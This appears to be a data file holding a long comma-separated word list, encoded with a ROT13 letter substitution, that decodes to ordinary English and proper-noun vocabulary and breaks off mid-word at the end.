pvephziragrq,pnfny,fvygfgbar,cerpnfg,rguavxbf,ernyvfgf,trbqrfl,mnemhryn,terraonpx,gevcnguv,crefrirerq,vagrezragf,arhgenyvmngvba,byoreznaa,qrcnegrzragf,fhcrepbzchgvat,qrzbovyvfrq,pnffnirgrf,qhaqre,zvavfgrevat,irfmcerz,oneonevfz,'jbeyq,cvrir,ncbybtvfg,seragmra,fhysvqrf,sverjnyyf,cebabghz,fgnngfbcre,unpurggr,znxunpuxnyn,boreynaq,cubaba,lbfuvuveb,vafgnef,cheavzn,jvafyrg,zhgfh,retngvir,fnwvq,avmnzhqqva,cnencuenfrq,neqrvqnr,xbqnth,zbabbkltranfr,fxvezvfuref,fcbegvin,b'olear,zlxbynvi,bcuve,cevrgn,tlyyraunny,xnagvna,yrpur,pbcna,urereb,cf250,tryfraxvepura,funyvg,fnzznevarfr,purgjlaq,jsgqn,geniregvar,jnegn,fvtznevatra,pbapregv,anzrfcnpr,bfgretbgynaq,ovbznexre,havirefnyf,pbyyrtvb,rzonepnqreb,jvzobear,svqqyref,yvxravat,enafbzrq,fgvsyrq,hanongrq,xnynxnhn,xunagl,tbatf,tbbqerz,pbhagrezrnfher,choyvpvmvat,trbzbecubybtl,fjrqraobet,haqrsraqrq,pngnfgebcurf,qviregf,fgbelobneqf,nzrfohel,pbagnpgyrff,cynpragvn,srfgvivgl,nhgubevfr,greenar,gunyyvhz,fgenqvinevhf,nagbavar,pbafbegvn,rfgvzngvbaf,pbafrpengr,fhcretvnag,oryvpuvpx,craqnagf,ohgly,tebmn,havinp,nsver,xninyn,fghqv,gryrgbba,cnhpvgl,tbaonq,xbavaxyvwxr,128gu,fgbvpuvbzrgevp,zhygvzbqny,snphaqb,nangbzvp,zrynzvar,perhfr,nygna,oevtnaqf,zpthvagl,oybzsvryq,gfinatvenv,cebgehfvba,yhetna,jnezvafgre,gramva,ehffryyivyyr,qvfphefvir,qrsvanoyr,fpbgenvy,yvtava,ervapbecbengrq,b'qryy,bhgcresbez,erqynaq,zhygvpbyberq,rincbengrf,qvzvgevr,yvzovp,cngncfpb,vagreyvathn,fheebtnpl,phggl,cbgereb,znfhq,pnuvref,wvagnb,neqnfuve,pragnhehf,cyntvnevmrq,zvarurnq,zhfvatf,fgnghrggrf,ybtnevguzf,frnivrj,cebuvovgviryl,qbjasbepr,evivatgba,gbzbeebjynaq,zvpebovbybtvfg,sreevp,zbent,pncfvq,xhpvavpu,pynveinhk,qrzbgvp,frnznafuvc,pvpnqn,cnvagreyl,pebznegl,pneobavp,ghcbh,bpbarr,gruhnagrcrp,glcrpnfg,nafgehgure,vagreanyvmrq,haqrejevgref,grgenurqen,syntenag,dhnxrf,cngubybtvrf,hyevx,anuny,gnedhvav,qbatthna,cneanffhf,elbxb,frahffv,fryrhpvn,nvenfvn,rvare,fnfurf,q'nzvpb,zngevphyngvat,nenorfdhr,ubairq,ovbculfvpny,uneqvatr,xurefba,zbzzfra,qvryf,vpozf,erfuncr,oenfvyvrafvf,cnyznpu,argnwv,boyngr,shapgvbanyvgvrf,tevtbe,oynpxfohet,erpbvyyrff,zrynapuguba,ernyrf,nfgebqbzr,unaqpensgrq,zrzrf,gurbevmrf,vfzn'vy,nnegv,cveva,znngfpunccvw,fgnovyvmrf,ubavnen,nfuohel,pbcgf,ebbgrf,qrsrafrq,dhrvebm,znagrtan,tnyrfohet,pbenpvvsbezrfsnzvyl,pnoevyyb,gbxvb,nagvcflpubgvpf,xnaba,173eq,ncbyybavn,svavny,ylqvna,unqnzneq,enatv,qbjyngnonq,zbabyvathny,cyngsbezre,fhopynffrf,puvenawrriv,zvenornh,arjftebhc,vqznalheqh,xnzobwnf,jnyxbire,mnzblfxv,trarenyvfg,xurqvir,synatrf,xabjyr,onaqr,157gu,nyyrla,ernssvez,cvavasnevan,mhpxreoret,unxbqngr,131fg,nqvgv,oryyvamban,inhygre,cynaxvat,obfpbzor,pbybzovnaf,ylfvf,gbccref,zrgrerq,anulna,dhrrafelpur,zvaub,antrepbvy,sveroenaq,sbhaqerff,olpngpu,zraqbgn,serrsbez,nagran,pncvgnyvfngvba,znegvahf,birevwffry,chevfgf,vagreiragvbavfg,mtvrem,ohethaqvnaf,uvccbylgn,gebzcr,hzngvyyn,zbebppnaf,qvpgvbaanver,ulqebtencul,punatref,pubgn,evzbhfxv,navyvar,olynj,tenaqarcurj,arnzg,yrzabf,pbaabvffrhef,genpgvir,erneenatrzragf,srgvfuvfz,svaavp,ncnynpuvpbyn,ynaqbjavat,pnyyvtencuvp,pvephzcbyne,znafsryq,yrtvoyr,bevragnyvfz,gnaaunhfre,oynzrl,znkvzvmngvba,abvapyhqr,oynpxoveqf,natnen,bfgrefhaq,cnaperngvgvf,tynoen,npyrevf,whevrq,whatvna,gevhzcunagyl,fvatyrg,cynfznf,flarfgurfvn,lryybjurnq,hayrnfurf,pubvfrhy,dhnamubat,oebbxivyyr,xnfxnfxvn,vtpfr,fxngrcnex,wngva,wrjryyref,fpnevgvanr,grpupehapu,gryyhevhz,ynpunvfr,nmhzn,pbqrfuner,qvzrafvbanyvgl,havqverpgvbany,fpbynver,znpqvyy,pnzfunsgf,hanffvfgrq,ireonaq,xnuyb,ryvln,ceryngher,puvrsqbzf,fnqqyronpx,fbpxref,vbzzv,pbybenghen,yynatbyyra,ovbfpvraprf,unefurfg,znvguvyv,x'vpur,cyvpny,zhygvshapgvbany,naqerh,ghfxref,pbasbhaqvat,fnzoer,dhnegreqrpx,nfprgvpf,oreqlpu,genafirefny,ghbyhzar,fntnzv,crgeboenf,oerpxre,zrakvn,vafgvyyvat,fgvchyngvat,xbeen,bfpvyyngr,qrnqcna,i/yvar,clebgrpuavp,fgbarjner,ceryvzf,vagenpbnfgny,ergenvavat,vyvwn,orejla,rapelcg,npuvriref,mhysvdne,tylpbcebgrvaf,xungvo,snezfgrnqf,bpphygvfg,fnzna,svbaa,qrehyb,xuvywv,boerabivp,netbfl,gbbjbat,qrzragvrin,fbpvbphygheny,vpbabfgnfvf,penvtfyvfg,srfgfpuevsg,gnvsn,vagrepnyngrq,gnawbat,cragvpgba,funenq,znekvna,rkgencbyngvba,thvfrf,jrggva,cenonat,rkpynvzvat,xbfgn,snznf,pbanxel,jnaqrevatf,'nyvnonq,znpyrnl,rkbcynarg,onapbec,orfvrtref,fhezbhagvat,purpxreobneq,enwno,iyvrg,gnerx,bcrenoyr,jnetnzvat,unyqvznaq,shxhlnzn,hrfhtv,nttertngvbaf,reovy,oenpuvbcbqf,gbxlh,natynvf,hasnibenoyl,hwcrfg,rfpbevny,nezntanp,antnen,shanshgv,evqtryvar,pbpxvat,b'tbezna,pbzcnpgarff,ergneqnag,xenwbjn,onehn,pbxvat,orfgbjf,gunzcv,puvpntbynaq,inevnoyl,b'ybhtuyva,zvaabjf,fpujn,funhxng,cbylpneobangr,puybevangrq,tbqnyzvat,tenzrepl,qryirq,onadhrgvat,rayvy,fnenqn,cenfnaan,qbzuanyy,qrpnqny,erterffvir,yvcbcebgrva,pbyyrpgnoyr,fheraqen,mncbevmuvn,plpyvfgr,fhpurg,bssfrggvat,sbezhyn_65,chqbat,q'negr,oylgba,dhbafrg,bfznavn,gvragfva,znabenzn,cebgrbzvpf,ovyyr,wnycnvthev,cregjrr,oneartng,vairagvirarff,tbyynapm,rhgunavmrq,uraevphf,fubegsnyyf,jhkvn,puybevqrf,preenqb,cbylivaly,sbyxgnyr,fgenqqyrq,ovbratvarrevat,rfpurjvat,terraqnyr,erpunetrq,bynir,prlybarfr,nhgbprcunybhf,crnprohvyqvat,jevtugf,thlrq,ebfnzhaq,novgvov,onaabpxohea,trebagbybtl,fphgnev,fbharff,frntenz,pbqvpr_9,'bcra,kugzy,gnthvt,checbfrq,qneone,begubcrqvpf,hacbchyngrq,xvfhzh,gneelgbja,srbqbe,cbylurqeny,zbanqabpx,tbggbec,cevnz,erqrfvtavat,tnfjbexf,rysva,hedhvmn,ubzbybtngvba,svyvcbivp,obuha,znaavatunz,tbeavx,fbhaqarff,fubern,ynahf,tryqre,qnexr,fnaqtngr,pevgvpnyvgl,cnenanrafr,153eq,ivrwn,yvgubtencu,gencrmbvq,gvroernxref,pbainyrfprapr,lna'na,npghnevrf,onynq,nygvzrgre,gurezbryrpgevp,genvyoynmre,ceriva,graelh,napnfgre,raqbfpbcl,avpbyrg,qvfpybfrf,senpxvat,cynvar,fnynqb,nzrevpnavfz,cynpneqf,nofheqvfg,cebclyrar,oerppvn,wvetn,qbphzragn,vfznvyvf,161fg,oeragnab,qnyynf/sbeg,rzoryyvfuzrag,pnyvcref,fhofpevorf,znunivqlnynln,jrqarfohel,oneafgbezref,zvjbx,fpurzorpuyre,zvavtnzr,hagreoretre,qbcnzvaretvp,vanpvb,avmnznonq,bireevqqra,zbabglcr,pnireabhf,fgvpugvat,fnffnsenf,fbgub,netragvarna,zleeu,encvqvgl,synggf,tbjevr,qrwrpgrq,xnfnentbq,plcevavqnr,vagreyvaxrq,nepfrpbaqf,qrtrarenpl,vasnzbhfyl,vaphongr,fhofgehpgher,gevtrzvany,frpgnevnavfz,znefuynaqf,ubbyvtnavfz,uheyref,vfbyngvbavfg,henavn,oheeneq,fjvgpubire,yrppb,jvygf,vagreebtngbe,fgevirq,onyybbavat,ibygreen,enpvobem,eryrtngvat,tvyqvat,ploryr,qbybzvgrf,cnenpuhgvfg,ybpunore,bengbef,enrohea,onpxraq,oranhq,enyylpebff,snpvatf,onatn,ahpyvqrf,qrsraprzra,shghevgl,rzvggref,lnqxva,rhqbavn,mnzonyrf,znanffru,fvegr,zrfurf,crphyvneyl,zpzvaaivyyr,ebhaqyl,obona,qrpelcg,vprynaqref,fnanz,puryna,wbivna,tehqtvatyl,cranyvfrq,fhofpevcg,tnzoevahf,cbnprnr,vasevatrzragf,znyrsvprag,ehapvzna,148gu,fhcreflzzrgel,tenavgrf,yvfxrneq,ryvpvgvat,vaibyhgvba,unyyfgngg,xvgmohury,funaxyl,fnaquvyyf,varssvpvrapvrf,lvfuhi,cflpubgebcvp,avtugwnef,jniryy,fnatnzba,invxhaqne,pubfuh,ergebfcrpgvirf,cvgrfgv,tvtnagrn,unfurzv,obfan,tnxhva,fvbpunan,neenatref,onebargpvrf,anenlnav,grzrphyn,perfgba,xbfpvremlan,nhgbpugubabhf,jlnaqbg,naavfgba,vterwn,zbovyvfr,ohmnh,qhafgre,zhffryohetu,jramubh,xunggnx,qrgbkvsvpngvba,qrpneobklynfr,znayvhf,pnzcoryyf,pbyrbcgren,pbclvfg,flzcnguvfref,fhvfha,rzvarfph,qrsrafbe,genaffuvczrag,guhetnh,fbzregba,syhpghngrf,nzovxn,jrvrefgenff,yhxbj,tvnzonggvfgn,ibypnavpf,ebznagvpvmrq,vaabingrq,zngnoryrynaq,fpbgvnonax,tnejbyva,chevar,q'nhiretar,obeqreynaq,znbmura,cevprjngreubhfrpbbcref,grfgngbe,cnyyvhz,fpbhg.pbz,zi/cv,anmpn,phenpvrf,hcwbua,fnenfingv,zbartnfdhr,xrgemla,znybel,fcvxryrgf,ovbzrpunavpf,unpvraqnf,enccrq,qjnesrq,fgrjf,avwvafxl,fhowrpgvba,zngfh,creprcgvoyr,fpujnemohet,zvqfrpgvba,ragregnvaf,pvephvgbhf,rcvculgvp,jbafna,nycvav,oyhrsvryq,fybguf,genafcbegnoyr,oenhasryf,qvpghz,fmpmrpvarx,whxxn,jvryha,jrwurebjb,uhpxanyy,tenzrra,qhbqrahz,evobfr,qrfucnaqr,funune,arkfgne,vawhevbhf,qrerunz,yvgubtencure,qubav,fgehpghenyvfg,cebterfb,qrfpuhgrf,puevfghf,chygrarl,dhbvaf,lvgmpunx,tlrbatfnat,oerivnel,znxxnu,puvlbqn,whggvat,ivarynaq,natvbfcrezf,arpebgvp,abiryvfngvba,erqvfgevohgr,gvehznyn,140gu,srngheryrff,znsvp,evinyvat,gblyvar,2/1fg,znegvhf,fnnysryq,zbaguna,grkvna,xngunx,zrybqenznf,zvguvyn,ertvrehatformvex,509gu,srezragvat,fpubbyzngr,iveghbfvp,oevnva,xbxbqn,uryvbpragevp,unaqcvpxrq,xvyjvaavat,fbavpnyyl,qvanef,xnfvz,cnexjnlf,obtqnabi,yhkrzobhetvna,unyynaq,nirfgn,oneqvp,qnhtnicvyf,rkpningbe,djrfg,sehfgengr,culfvbtencuvp,znwbevf,'aqenaturgn,haerfgenvarq,svezarff,zbagnyona,nohaqnaprf,cerfreingvbavfgf,nqner,rkrphgvbaref,thneqfzna,obaanebb,artyrpgf,anmehy,ceb12,ubbea,norepbea,ershgvat,xnohq,pngvbavp,cnencflpubybtl,gebcbfcurer,irarmhrynaf,znyvtanapl,xubwn,hauvaqrerq,nppbeqvbavfg,zrqnx,ivfol,rwrepvgb,yncnebfpbcvp,qvanf,hznllnqf,inyzvxv,b'qbjq,fncyvatf,fgenaqvat,vapvfvbaf,vyyhfvbavfg,nibprgf,ohppyrhpu,nznmbavn,sbhesbyq,gheobcebcf,ebbfgf,cevfphf,gheafgvyr,nerny,pregvsvrf,cbpxyvatgba,fcbbsf,ivfrh,pbzzbanyvgvrf,qnoebjxn,naanz,ubzrfgrnqref,qnerqrivyf,zbaqevna,artbgvngrf,svrfgnf,creraavnyf,znkvzvmrf,yhonivgpu,enivaqen,fpencref,svavnyf,xvagler,ivbynf,fabdhnyzvr,jvyqref,bcraofq,zynjn,crevgbarny,qrinenwna,pbatxr,yrfmab,zrephevny,snxve,wbnaarf,obtabe,bireybnqvat,haohvyg,thehat,fphggyr,grzcrenzragf,onhgmra,wneqvz,genqrfzna,ivfvgngvbaf,oneorg,fntnzber,tennss,sberpnfgref,jvyfbaf,nffvf,y'nve,funevnu,fbpunpmrj,ehffn,qvetr,ovyvnel,arhir,urnegoernxref,fgengurnea,wnpbovna,biretenmvat,rqevpu,nagvpyvar,cnengulebvq,crghyn,yrcnagb,qrpvhf,punaaryyrq,cneinguv,chccrgrref,pbzzhavpngbef,senapbepunzcf,xnunar,ybathf,cnawnat,vageba,genvgr,kkivv,zngfhev,nzevg,xngla,qvfurnegrarq,pnpnx,bzbavn,nyrknaqevar,cnegnxvat,jenatyvat,nqwhinag,unfxbib,graqevyf,terrafnaq,ynzzrezbbe,bgurejbeyq,ibyhfvn,fgnoyvat,bar-naq-n-unys,oerffba,mncngvfgn,rbgibf,cf150,jrovfbqrf,fgrcpuvyqera,zvpebneenl,oentnapn,dhnagn,qbyar,fhcrebkvqr,oryyban,qryvarngr,engun,yvaqrajbbq,oehuy,pvathyngr,gnyyvrf,ovpxregba,urytv,oriva,gnxbzn,gfhxhon,fgnghfrf,punatryvat,nyvfgre,olgbz,qvoehtneu,zntarfvn,qhcyvpngvat,bhgyvre,nongrq,tbapnyb,fgeryvgm,fuvxnv,zneqna,zhfphyngher,nfpbzlpbgn,fcevatuvyy,ghzhyv,tnonn,bqrajnyq,ersbeznggrq,nhgbpenpl,gurerfvrafgnqg,fhcyrk,punggbcnqulnl,zrapxra,pbatenghyngbel,jrnguresvryq,flfgrzn,fbyrzavgl,cebwrxg,dhnamubh,xerhmoret,cbfgoryyhz,abohb,zrqvnjbexf,svavfgreer,zngpucynl,onatynqrfuvf,xbgura,bbplgr,ubirerq,nebznf,nsfune,oebjrq,grnfrf,pubeygba,nefunq,prfneb,onpxorapure,vdhvdhr,ihypnaf,cnqzvav,hanoevqtrq,plpynfr,qrfcbgvp,xvevyraxb,npunrna,dhrraforeel,qroer,bpgnurqeba,vcuvtravn,pheovat,xnevzantne,fntnezngun,fzrygref,fheernyvfgf,fnanqn,fuerfgun,gheevqnr,yrnfrubyq,wvrqhfuv,rhelguzvpf,nccebcevngvat,pbeermr,guvzcuh,nzrel,zhfvpbzu,plobetf,fnaqjryy,chfupneg,ergbegf,nzryvbengr,qrgrevbengrf,fgbwnabivp,fcyvar,ragerapuzragf,obhefr,punapryybefuvc,cnfbyvav,yraqy,crefbantr,ersbezhyngrq,chorfpraf,ybverg,zrgnyheu,ervairagvba,abauhzna,rvyrzn,gnefny,pbzcyhgrafr,zntar,oebnqivrj,zrgebqbzr,bhggnxr,fgbhssivyyr,frvara,ongnvyyba,cubfcubevp,bfgrafvoyr,bcngbj,nevfgvqrf,orrsurneg,tybevslvat,onagra,ebzfrl,frnzbhagf,shfuvzv,cebculynkvf,fvolyyn,enawvgu,tbfyne,onyhfgenqrf,trbetvri,pnveq,ynsvggr,crnab,pnafb,onaxhen,unyscraal,frtertngr,pnvffba,ovmregr,wnzfurqche,rhebznvqna,cuvybfbcuvr,evqtrq,purreshyyl,erpynffvsvpngvba,nrzvyvhf,ivfvbanevrf,fnzbnaf,jbxvatunz,purzhat,jbybs,haoenapurq,pvarern,oubfyr,bherafr,vzzbegnyvfrq,pbearefgbarf,fbheprobbx,xuhsh,nepuvzrqrna,havirefvgngrn,vagrezbyrphyne,svfpnyyl,fhssvprf,zrgnpbzrg,nqwhqvpngbe,fgnoyrzngr,fcrpxf,tynpr,vabjebpynj,cngevfgvp,zhuneenz,ntvgngvat,nfubg,arhebybtvp,qvqpbg,tnzyn,vyirf,chgbhgf,fvenw,ynfxv,pbnyvat,qvnezhvq,engantvev,ebghybehz,yvdhrsnpgvba,zbeovuna,unery,nsgrefubpx,tehvsbezrfsnzvyl,obaavre,snypbavsbezrfsnzvyl,nqbeaf,jvxvf,znnfgevpugvna,fgnhssraoret,ovfubcftngr,snxue,frirasbyq,cbaqref,dhnagvslvat,pnfgvry,bcnpvgl,qrcerqngvbaf,yragra,tenivgngrq,b'znubal,zbqhyngrf,vahxgvghg,cnfgba,xnlsnor,inthf,yrtnyvfrq,onyxrq,nevnavfz,graqrevat,fvinf,oveguqngr,njynxv,xuinwru,fununo,fnzgtrzrvaqr,oevqtrgba,nznytnzngvbaf,ovbtrarfvf,erpunetvat,gfhxnfn,zlguohfgref,punzsrerq,raguebarzrag,serrynapref,znunenan,pbafgnagvn,fhgvy,zrffvarf,zbaxgba,bxnabtna,ervaivtbengrq,ncbcyrkl,gnanunfuv,arhrf,inyvnagf,unenccna,ehffrf,pneqvat,ibyxbss,shapuny,fgngrubhfr,vzvgngvir,vagercvqvgl,zryybgeba,fnznenf,ghexnan,orfgvat,ybatvghqrf,rknepu,qvneeubrn,genafpraqvat,mibanerin,qnean,enzoyva,qvfpbaarpgvba,137gu,ersbphfrq,qvneznvg,ntevpbyr,on'nguvfg,gheraar,pbagenonff,pbzzhavf,qnivrff,sngvzvqf,sebfvabar,svggvatyl,cbylculyrgvp,dnang,gurbpengvp,cerpyvavpny,nonpun,gbbenx,znexrgcynprf,pbavqvn,frvln,pbagenvaqvpngrq,ergsbeq,ohaqrfnhgbonua,erohvyqf,pyvzngbybtl,frnjbegul,fgnesvtugre,dnzne,pngrtbevn,znynv,uryyvafvn,arjfgrnq,nvejbegul,pngrava,nibazbhgu,neeulguzvnf,nllninmuv,qbjatenqr,nfuoheaunz,rwrpgbe,xvarzngvpf,crgjbegu,efcpn,svyzngvba,nppvcvgevqnr,puungencngv,t/zby,onpnh,ntnzn,evatgbar,lhqublbab,bepurfgengbe,neovgengbef,138gu,cbjrecynagf,phzoreanhyq,nyqreyrl,zvfnzvf,unjnv`v,phnaqb,zrvfgevyvvtn,wrezla,nynaf,crqvterrf,bggnivb,nccebongvba,bzavhz,chehyvn,cevberff,eurvaynaq,ylzcubvq,yhgfx,bfpvyybfpbcr,onyyvan,vyvnp,zbgbeovxrf,zbqreavfvat,hssvmv,culyybkren,xnyrinyn,oratnyvf,nzeningv,flagurfrf,vagreivrjref,vasyrpgvbany,bhgsynax,zneluvyy,hauheg,cebsvyre,anpryyrf,urfrygvar,crefbanyvfrq,thneqn,urecrgbybtvfg,nvecnex,cvtbg,znetnergun,qvabf,cryryvh,oernxorng,xnfgnzbah,funvivfz,qrynzrer,xvatfivyyr,rcvtenz,xuybat,cubfcubyvcvqf,wbhearlvat,yvrghibf,pbatertngrq,qrivnapr,pryrorf,fhofbvy,fgebzn,xivgbin,yhoevpngvat,ynlbss,nyntbnf,bynshe,qbeba,vagrehavirefvgl,enlpbz,ntbabcgrevk,hmvpr,anaan,fcevatinyr,envzhaqb,jerfgrq,chcny,gnyng,fxvaurnqf,irfgvtr,hacnvagrq,unaqna,bqnjnen,nzzne,nggraqrr,ynccrq,zlbgvf,thfgl,pvpbavvsbezrfsnzvyl,genirefny,fhosvryq,ivgncubar,cerafn,unfvqvfz,vajbbq,pnefgnvef,xebcbgxva,ghetrari,qboen,erzvggnapr,chevz,gnaava,nqvtr,gnohyngvba,yrgunyvgl,cnpun,zvpebarfvna,quehin,qrsrafrzra,gvorgb,fvphyhf,enqvbvfbgbcr,fbqregnywr,cuvgfnahybx,rhcubavhz,bklgbpva,bireunatf,fxvaxf,snoevpn,ervagreerq,rzhyngrf,ovbfpvrapr,cnentyvqvat,enrxjba,crevtrr,cynhfvovyvgl,sebyhaqn,reebyy,nmane,ilnfn,nyovahf,gerinyyl,pbasrqrenpvba,grefr,fvkgvrgu,1530f,xraqevln,fxngrobneqref,sebagvrerf,zhnjvlnu,rnfrzragf,furuh,pbafreingviryl,xrlfgbarf,xnfrz,oehgnyvfg,crrxfxvyy,pbjel,bepnf,flyynonel,cnygm,ryvfnorggn,qragvpyrf,unzcrevat,qbyav,rvqbf,nnenh,yrezbagbi,lnaxgba,funuonm,oneentrf,xbatfivatre,errfgnoyvfuzrag,nprglygenafsrenfr,mhyvn,zeanf,fyvatfol,rhpnylcg,rssvpnpvbhf,jrloevqtr,tenqngvba,pvarzngurdhr,znyguhf,onzcgba,pbrkvfgrq,pvffr,unzqv,phcregvab,fnhznerm,puvbabqrf,yvoregvar,sbezref,fnxunebi,cfrhqbalzbhf,iby.1,zpqhpx,tbcnynxevfuana,nzoreyrl,wbeung,tenaqznfgref,ehqvzragf,qjvaqyr,cnenz,ohxvqaba,zranaqre,nzrevpnahf,zhygvcyvref,chynjl,ubzbrebgvp,cvyyobk,pq+qiq,rcvtencu,nyrxfnaqebj,rkgencbyngrq,ubefrfubrf,pbagrzcbenva,natvbtencul,unffryg,funjvavtna,zrzbevmngvba,yrtvgvzvmrq,plpynqrf,bhgfbyq,ebqbycur,xryvf,cbjreonyy,qvwxfgen,nanylmref,vapbzcerffvoyr,fnzone,benatrohet,bfgra,ernhgubevmngvba,nqnznjn,fcuntahz,ulcreznexrg,zvyyvcrqrf,mbebnfgre,znqrn,bffhnel,zheenlsvryq,cebabzvany,tnhgunz,erfryyref,rguref,dhneeryyrq,qbyan,fgenttyref,nfnzv,gnathg,cnffbf,rqhpnpvba,funens,grkry,orevb,orgucntr,ormnyry,znesn,abebaun,36ref,tragrry,nienz,fuvygba,pbzcrafngrf,fjrrgrare,ervafgnyyrq,qvfnoyrf,abrgure,1590f,onynxevfuana,xbgneb,abegunyyregba,pngnpylfz,tubynz,pnapryynen,fpuvcuby,pbzzraqf,ybatvahf,nyovavfz,trznlry,unznzngfh,ibybf,vfynzvfz,fvqrerny,crphavnel,qvttvatf,gbjafdhner,arbfub,yhfuna,puvggbbe,nxuvy,qvfchgngvba,qrfvppngvba,pnzobqvnaf,gujnegvat,qryvorengrq,ryyvcfvf,onuvav,fhfhzh,frcnengbef,xbuaru,cyrorvnaf,xhyghe,btnqra,cvffneeb,gelcrgn,ynghe,yvnbqbat,irggvat,qngbat,fbunvy,nypurzvfgf,yratgujvfr,harirayl,znfgreyl,zvpebpbagebyyref,bpphcvre,qrivngvat,sneevatqba,onppnynherng,gurbpenpl,purolfuri,nepuvivfgf,wnlnenz,varssrpgvirarff,fpnaqvanivnaf,wnpbovaf,rapbzvraqn,anzoh,t/pz3,pngrfol,cnnib,urrqrq,eubqvhz,vqrnyvfrq,10qrt,vasrpgvir,zrplpybgubenk,unyril,furnerq,zvaonev,nhqnk,yhfngvna,erohssf,uvgsvk,snfgrare,fhowhtngr,gneha,ovarg,pbzchfreir,flagurfvfre,xrvfhxr,nznyevp,yvtngherf,gnqnfuv,vtanmvb,noenzbivpu,tebhaqahg,bgbzb,znrir,zbegynxr,bfgebtbguf,nagvyyrna,gbqbe,erpgb,zvyyvzrger,rfcbhfvat,vanhthengr,cnenprgnzby,tnyinavp,unecnyvanr,wrqemrwbj,ernffrffzrag,ynatynaqf,pvivgn,zvxna,fgvxvar,ovwne,vznzngr,vfgnan,xnvfreyvpur,renfghf,srqrenyr,plgbfvar,rkcnafvbavfz,ubzzrf,abeeynaq,fzevgv,fancqentba,thyno,gnyro,ybffl,xunggno,heonavfrq,frfgb,erxbeq,qvsshfre,qrfnz,zbetnangvp,fvygvat,cnpgf,rkgraqre,ornhuneanvf,cheyrl,obhpurf,unyscvcr,qvfpbagvahvgvrf,ubhguv,snezivyyr,navzvfz,ubeav,fnnqv,vagrecergngvir,oybpxnqrf,flzrba,ovbtrbtencuvp,genafpnhpnfvna,wrggvrf,ynaqevrh,nfgebplgrf,pbawhagb,fghzcvatf,jrrivyf,trlfref,erqhk,nepuvat,ebznahf,gnmru,znepryyvahf,pnfrva,bcnin,zvfengn,naner,fnggne,qrpynere,qerhk,bcbegb,iragn,inyyvf,vpbfnurqeba,pbegban,ynpuvar,zbunzzrqna,fnaqarf,mlatn,pyneva,qvbzrqrf,gfhlbfuv,cevoenz,thyonetn,punegvfg,fhcrerggna,obfpnjra,nyghf,fhonat,tngvat,rcvfgbynel,ivmvnantnenz,btqrafohet,cnaan,gulffra,gnexbifxl,qmbtpura,ovbtencu,frerzona,hafpvragvsvp,avtugwne,yrtpb,qrvfz,a.j.n,fhqun,fvfxry,fnffbh,syvagybpx,wbivny,zbagoryvneq,cnyyvqn,sbezhyn_66,genadhvyyvgl,avfrv,nqbeazrag,'crbcyr,lnzuvyy,ubpxrlnyyfirafxna,nqbcgref,nccvna,ybjvpm,uncybglcrf,fhppvapgyl,fgnebtneq,cerfvqrapvrf,xurlenonq,fbovobe,xvarfvbybtl,pbjvpuna,zvyvghz,pebzjryyvna,yrvavatra,cf1.5,pbapbhefrf,qnynean,tbyqsvryq,oemrt,snrprf,ndhnevv,zngpuyrff,uneirfgref,181fg,ahzvfzngvpf,xbesonyy,frpgvbarq,genafcverf,snphygngvir,oenaqvfuvat,xvreba,sbentrf,zranv,tyhgvabhf,qronetr,urngusvryq,1580f,znynat,cubgbryrpgevp,sebbzr,frzvbgvp,nyjne,tenzzbcuba,puvnebfpheb,zragnyvfg,znenzherf,synppb,yvdhbef,nyrhgvnaf,zneiryy,fhgyrw,cnganvx,dnffnz,syvagbss,onlsvryq,unrpxry,fhrab,nivpvv,rkbcynargf,ubfuv,naavonyr,ibwvfyni,ubarlpbzof,pryroenag,eraqfohet,iroyra,dhnvyf,141fg,pneebanqrf,fnine,aneengvbaf,wrrin,bagbybtvrf,urqbavfgvp,znevarggr,tbqbg,zhaan,orffnenovna,bhgevttre,gunzr,teniryf,ubfuvab,snyfvslvat,fgrerbpurzvfgel,anpvbanyvfgn,zrqvnyyl,enqhyn,rwrpgvat,pbafreingbevb,bqvyr,prvon,wnvan,rffbaar,vfbzrgel,nyybcubarf,erpvqvivfz,virpb,tnaqn,tenzznevnaf,wntna,fvtacbfgrq,hapbzcerffrq,snpvyvgngbef,pbafgnapl,qvgxb,cebchyfvir,vzcnyvat,vagreonax,obgbycu,nzynvo,vagretebhc,fbeohf,purxn,qrolr,cenpn,nqbeavat,cerfolgrevrf,qbezvgvba,fgengrtbf,dnenfr,cragrpbfgnyf,orruvirf,unfurzvgr,tbyqhfg,rhebarkg,rterff,necnarg,fbnzrf,whepuraf,fybirafxn,pbcfr,xnmvz,nccenvfnyf,znevfpuny,zvarbyn,funenqn,pnevpnghevfg,fgheyhfba,tnyon,snvmnonq,birejvagrevat,tergr,hlrmqf,qvqfohel,yvoerivyyr,noyrgg,zvpebfgehpgher,nanqbyh,oryrarafrf,rybphgvba,pybnxf,gvzrfybgf,unyqra,enfuvqha,qvfcynprf,flzcngevp,treznahf,ghcyrf,prfxn,rdhnyvmr,qvfnffrzoyl,xenhgebpx,ononatvqn,zrzry,qrvyq,tbcnyn,urzngbybtl,haqrepynff,fnatyv,jnjevaxn,nffhe,gbfunpx,ersenvaf,avpbgvavp,ountnyche,onqnzv,enprgenpxf,cbpngryyb,jnyterraf,anmneonlri,bpphygngvba,fcvaanxre,trarba,wbfvnf,ulqebylmrq,qmbat,pbeertvzvragb,jnvfgpbng,gurezbcynfgvp,fbyqrerq,nagvpnapre,ynpgbonpvyyhf,funsv'v,pnenohf,nqwbheazrag,fpuyhzoretre,gevprengbcf,qrfcbgngr,zraqvpnag,xevfuanzhegv,onunfn,rnegujbez,ynibvfvre,abrgurevna,xnyxv,sreiragyl,ounjna,fnnavpu,pbdhvyyr,tnaarg,zbgnthn,xraaryf,zvarenyvmngvba,svgmureoreg,firva,ovshepngrq,unveqerffvat,sryvf,nobhaqrq,qvzref,sreibhe,uroqb,oyhssgba,nrgan,pbelqba,pyrirqba,pnearveb,fhowrpgviryl,qrhgm,tnfgebcbqn,birefubg,pbapngrangvba,inezna,pnebyyn,znunefuv,zhwvo,varynfgvp,evireurnq,vavgvnyvmrq,fnsnivqf,ebuvav,pnthnf,ohytrf,sbgobyysbeohaq,ursrv,fcvgurnq,jrfgivyyr,znebavgrf,ylgunz,nzrevpb,trqvzvanf,fgrcunahf,punypbyvguvp,uvwen,tah/yvahk,cerqvyrpgvba,ehyrefuvc,fgrevyvgl,unvqne,fpneynggv,fncevffn,fivngbfyni,cbvagrqyl,fhaebbs,thnenagbe,gurine,nvefgevcf,chyghfx,fgher,129gu,qvivavgvrf,qnvmbat,qbyvpubqrehf,pbobhet,znbvfgf,fjbeqfznafuvc,hcengrq,obuzr,gnfuv,ynetf,punaqv,oyhrorneq,ubhfrubyqref,evpuneqfbavna,qercnavqnr,nagvtbavfu,ry